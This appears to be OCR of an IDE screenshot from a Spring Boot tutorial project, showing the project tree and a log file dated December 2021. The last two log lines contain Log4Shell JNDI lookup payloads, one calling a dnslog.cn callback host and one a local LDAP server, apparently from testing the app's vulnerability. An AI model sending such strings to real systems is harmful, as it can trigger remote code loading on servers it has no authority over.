 Project
SpringbootApplication.java springboot LoggerController.java application.yml spring.log json-path-2.5.0.pom spring-boot-starter-2.5.7.pom pom.xml (springboot)
springboot G:\tours\06、SpringBoot的探索和实战\04、
.idea
outputs
logs
spring.log
src
main
java
resources
static
templates
application.yml
banner.txt
test
target
pom.xml
External Libraries
Scratches and Consoles
1 2021-12-14 15:54:04.037 INFO 15916 --- [main] com.kuangstudy.SpringbootApplication : Starting SpringbootApplication using Java 11
2 2021-12-14 15:54:04.040 INFO 15916 --- [main] com.kuangstudy.SpringbootApplication : No active profile set, falling back to defaul
3 2021-12-14 15:54:04.701 INFO 15916 --- [main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat initialized with port(s): 8083 (http)
4 2021-12-14 15:54:04.709 INFO 15916 --- [main] o.apache.catalina.core.StandardService : Starting service [Tomcat]
5 2021-12-14 15:54:04.709 INFO 15916 --- [main] org.apache.catalina.core.StandardEngine : Starting Servlet engine: [Apache Tomcat/9.0.5
6 2021-12-14 15:54:04.771 INFO 15916 --- [main] o.a.c.c.C.[Tomcat].[localhost].[/] : Initializing Spring embedded WebApplicationCo
7 2021-12-14 15:54:04.771 INFO 15916 --- [main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization co
8 2021-12-14 15:54:05.053 INFO 15916 --- [main] o.s.b.w.embedded.tomcat.TomcatWebServer : Tomcat started on port(s): 8083 (http) with c
9 2021-12-14 15:54:05.063 INFO 15916 --- [main] com.kuangstudy.SpringbootApplication : Started SpringbootApplication in 1.506 secon
10 2021-12-14 15:54:05.066 ERROR 15916 --- [main] com.kuangstudy.SpringbootApplication : ${jndi:ldap://f0m8rj.dnslog.cn/exp}
11 2021-12-14 15:54:05.066 ERROR 15916 --- [main] com.kuangstudy.SpringbootApplication : ${jndi:ldap://127.0.0.1:1389/badClassName}
12